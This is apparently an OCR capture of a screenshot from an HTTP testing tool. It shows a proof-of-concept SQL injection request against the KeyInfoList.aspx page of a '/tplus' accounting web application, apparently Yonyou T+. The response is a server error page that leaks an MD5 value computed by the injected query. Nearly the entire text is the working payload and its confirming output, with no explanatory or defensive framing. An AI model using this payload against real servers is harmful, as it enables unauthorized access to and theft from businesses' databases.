 Request
数据包扫描 美化 热加载 构造请求
1 GET /tplus/UFAQD/KeyInfoList.aspx?preload=1&zt=')AND+1+IN+(SELECT+sys.fn_varbintohexstr(hashbytes
('MD5','123456')))--+ HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Linux; Android 11; motorola edge 20 fusion) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/101.0.4951.61 Mobile Safari/537.36
4 Accept-Charset: utf-8
5 Accept-Encoding: gzip, deflate
6 Connection: close
7
8
Responses 3486bytes / 669ms 美化 渲染 请输入定位响应
19 </title>
20
21 <style>
22 body{font-size: 14px;font-family: 'helvetica neue',tahoma,arial,'hiragino sans
gb','microsoft yahei','Simsun',sans-serif; background-color:#fff;
color:#808080;}
23 .wrap{margin:200px auto;width:700px;}
24 td{text-align:left; padding:2px 10px;}
25 td.header{font-size:22px; padding-bottom:10px; color:#000;}
26 td.check-info{padding-top:20px;}
27 a{color:#328ce5; text-decoration:none;}
28 a:hover{text-decoration:underline;}
29 .ErrorClass{ width: 200px;height:200px;background:url("/tplus/img/error/error.
gif") no-repeat; }
30 </style>
31 </head>
32 <body>
33 <div class="wrap">
34 <table>
35 <tr>
36 <td rowspan="5" <div class="ErrorClass"></div></td>
37 <td class="header">亲,很抱歉,当前页面报错了!<br />请重新登录或截图联系
务人员!</td>
38 </tr>
39 <tr><td>
40 <div id="CurError">错误信息:在将 nvarchar 值
'0xe10adc3949ba59abbe56e057f20f883e' 转换成数据类型 int 时失败。堆栈
是: 在 System.Data.SqlClient.SqlConnection.OnError(SqlException
exception, Boolean breakConnection, Action`1 wrapCloseInAction)
41 在 System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception,
Boolean breakConnection, Action`1 wrapCloseInAction)